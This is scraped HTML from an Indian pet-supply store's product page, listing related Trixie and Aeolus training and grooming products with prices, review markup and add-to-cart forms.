                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6850" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Home</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/home/6850-trixie-baggy-2-in-1-snack-bag.html">Trixie, Baggy 2 in 1 Snack Bag</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">32283</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Pets Empire Dog Training Pads ( Pack Of 50 Pcs )"/>

        <meta itemprop="description" content="Pad Size:Length- 60 CmsWidth- 45 Cms
Key features:





Quick-dry surface.
Super-absorbent core turns liquid to gel.
5-layer leak-proof design prevents damage.
Ideal for puppies, sick or aging dogs and dog without outdoor access.




"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">john</strong>
                                    <meta itemprop="datePublished" content="2020-04-09 16:56:32" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">This is a nice quality,</h4>
                                <p itemprop="reviewBody">This is a nice quality, strong treat bag. The small side pockets are useful, with good quality too</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="625.5">₹625.50</span>
                                    
                    <span class="regular-price text-muted">₹695.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            This convenient bag from Trixie makes it easy to store training  treats.
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=6850&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="6850">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1032"
                data-id-product-attribute="1058"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/1032-1058-trixie-model-dog-promotional-display.html#/1-size-s" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/8245-home_default/trixie-model-dog-promotional-display.jpg"
                                                                            alt="Trixie Model Dog/Dummy,"
                        data-full-size-image-url="https://www.marshallspetzone.com/8245-thickbox_default/trixie-model-dog-promotional-display.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1032" data-id-product-attribute="1058"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/1032-1058-trixie-model-dog-promotional-display.html#/1-size-s">Trixie Model Dog Promotional Display</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">90881,90882</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1760">₹1,760.00</span>
                                    
                    <span class="regular-price text-muted">₹2,200.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1032&amp;id_product_attribute=1058&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1032">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1685"
                data-id-product-attribute="2358"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/1685-2358-trixie-dog-activity-agility-puppy-tunnel-blue.html#/1-size-s" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/8286-home_default/trixie-dog-activity-agility-puppy-tunnel-blue.jpg"
                                                                            alt="Trixie Dog Activity Agility Puppy Tunnel, 7 feet Length/ 1.35 feet Diameter, Blue"
                        data-full-size-image-url="https://www.marshallspetzone.com/8286-thickbox_default/trixie-dog-activity-agility-puppy-tunnel-blue.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-25%
                                                    <span class="flag-discount-value"> /
                                                            -25%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1685" data-id-product-attribute="2358"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/1685-2358-trixie-dog-activity-agility-puppy-tunnel-blue.html#/1-size-s">Trixie Dog Activity Agility Puppy Tunnel-  Blue</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Pets Empire Dog Training Pads ( Pack Of 50 Pcs )"/>

        <meta itemprop="description" content="Pad Size:Length- 60 CmsWidth- 45 Cms
Key features:





Quick-dry surface.
Super-absorbent core turns liquid to gel.
5-layer leak-proof design prevents damage.
Ideal for puppies, sick or aging dogs and dog without outdoor access.




"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">satish </strong>
                                    <meta itemprop="datePublished" content="2020-04-09 18:09:12" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">easily installed in the garden</h4>
                                <p itemprop="reviewBody">easily installed in the garden and my pets plays it </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="2471.25">₹2,471.25</span>
                                    
                    <span class="regular-price text-muted">₹3,295.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1685&amp;id_product_attribute=2358&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1685">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3581"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/training-and-behavior-aids/3581-trixie-dog-agility-sack-tunnel-blue.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/5935-home_default/trixie-dog-agility-sack-tunnel-blue.jpg"
                                                                            alt="Trixie Dog Agility Sack Tunnel, Blue"
                        data-full-size-image-url="https://www.marshallspetzone.com/5935-thickbox_default/trixie-dog-agility-sack-tunnel-blue.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3581" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Training And Behavior Aids</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/training-and-behavior-aids/3581-trixie-dog-agility-sack-tunnel-blue.html">Trixie Dog Agility Sack Tunnel, Blue, ø 2 ft. Height / 16.5 ft. Length</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">3212</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Pets Empire Dog Training Pads ( Pack Of 50 Pcs )"/>

        <meta itemprop="description" content="Pad Size:Length- 60 CmsWidth- 45 Cms
Key features:





Quick-dry surface.
Super-absorbent core turns liquid to gel.
5-layer leak-proof design prevents damage.
Ideal for puppies, sick or aging dogs and dog without outdoor access.




"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Basha royalls </strong>
                                    <meta itemprop="datePublished" content="2020-04-09 17:43:14" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">best training accessories</h4>
                                <p itemprop="reviewBody">one of the best training accessories easily fits in the outdore . by using this your pets gets more active has it palys more </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="4920">₹4,920.00</span>
                                    
                    <span class="regular-price text-muted">₹6,150.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/training-and-behavior-aids/3581-trixie-dog-agility-sack-tunnel-blue.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1095"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/training-and-behavior-aids/1095--trixie-dog-activity-agility-hurdle-blueorange-.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/1251-home_default/-trixie-dog-activity-agility-hurdle-blueorange-.jpg"
                                                                            alt=" Trixie Dog Activity Agility Hurdle (Blue/Orange) "
                        data-full-size-image-url="https://www.marshallspetzone.com/1251-thickbox_default/-trixie-dog-activity-agility-hurdle-blueorange-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                    <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/8257-home_default/-trixie-dog-activity-agility-hurdle-blueorange-.jpg"
                                width="236"
                                height="305"
                                alt=" Trixie Dog Activity Agility Hurdle (Blue/Orange)  2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1095" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Training And Behavior Aids</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/training-and-behavior-aids/1095--trixie-dog-activity-agility-hurdle-blueorange-.html">Trixie Dog Agility Hurdle, Blue/Orange, 4 ft. x 3.8 ft x ø 1.2 inch</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">3207</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1800">₹1,800.00</span>
                                    
                    <span class="regular-price text-muted">₹2,250.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Product Dimensions: - 122.6 x 2.5 x 114.9 cm
Product Consists of - 2 posts, 1 bar and 2 carriers.
Instructions -
Always warm up your dog before starting the training process.
Do not feed just after training
Do not expect too much exercise after feeding your dog
Puppies and young ones should be trained with prior consultation of vet

        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/training-and-behavior-aids/1095--trixie-dog-activity-agility-hurdle-blueorange-.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="768"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/training-and-behavior-aids/768-trixie-clicker-with-spiral-wrist-loop.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/8232-home_default/trixie-clicker-with-spiral-wrist-loop.jpg"
                                                                            alt="Trixie Clicker With Spiral Wrist Loop "
                        data-full-size-image-url="https://www.marshallspetzone.com/8232-thickbox_default/trixie-clicker-with-spiral-wrist-loop.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="768" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Training And Behavior Aids</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/training-and-behavior-aids/768-trixie-clicker-with-spiral-wrist-loop.html">Trixie Clicker With Spiral Wrist Loop</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">2287</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="355.5">₹355.50</span>
                                    
                    <span class="regular-price text-muted">₹395.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            An excellent product to train your pet and ensure it&#039;s well being.

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=768&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="768">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4037"
                data-id-product-attribute="4475"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/accessories/4037-4475-aeolus-grooming-apron-no-sleeves-medium-sizelarge-size.html#/3-size-l" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/6833-home_default/aeolus-grooming-apron-no-sleeves-medium-sizelarge-size.jpg"
                                                                            alt="Aeolus Grooming Apron No Sleeves Medium Size"
                        data-full-size-image-url="https://www.marshallspetzone.com/6833-thickbox_default/aeolus-grooming-apron-no-sleeves-medium-sizelarge-size.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4037" data-id-product-attribute="4475"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Accessories</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/accessories/4037-4475-aeolus-grooming-apron-no-sleeves-medium-sizelarge-size.html#/3-size-l">Aeolus Grooming Apron No Sleeves Medium Size/large Size</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Aeolus</div>    

    
                    <div class="product-reference text-muted">GA-221,GA-222</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/training-and-behavior-aids/5787-pets-empire-dog-training-pads-pack-of-50-pcs-.html">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Pets Empire Dog Training Pads ( Pack Of 50 Pcs )"/>

        <meta itemprop="description" content="Pad Size:Length- 60 CmsWidth- 45 Cms
Key features:





Quick-dry surface.
Super-absorbent core turns liquid to gel.
5-layer leak-proof design prevents damage.
Ideal for puppies, sick or aging dogs and dog without outdoor access.




"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="3" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Malhotra </strong>
                                    <meta itemprop="datePublished" content="2020-04-09 17:41:19" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">..</h4>
                                <p itemprop="reviewBody">it helped me very much in my pet saloon i thing this can be used in the house also while cleaning pets </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1600">₹1,600.00</span>
                                    
                    <span class="regular-price text-muted">₹2,000.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4037&amp;id_product_attribute=4475&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4037">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

          </div>
  </div>
</section>


        
        </div>
       
        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.marshallspetzone.com/10646-thickbox_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="Pets Empire Dog Training Pads" title="Pets Empire Dog Training Pads">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                                <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider">
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/10646-thickbox_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/10646-large_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg" alt="Pets Empire Dog Training Pads" title="Pets Empire Dog Training Pads"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/10647-thickbox_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/10647-large_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg" alt="Pets Empire Dog Training Pads" title="Pets Empire Dog Training Pads"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/12502-thickbox_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/12502-large_default/pets-empire-dog-training-pads-pack-of-50-pcs-.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                            </div>
                        </div>
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
<!-- Load Facebook SDK for JavaScript -->


  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Others Links</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.marshallspetzone.com/manufacturers"
                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/1-delivery"
                                        title="Our terms and conditions of delivery"                                >
                                    Delivery
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/4-about-us"
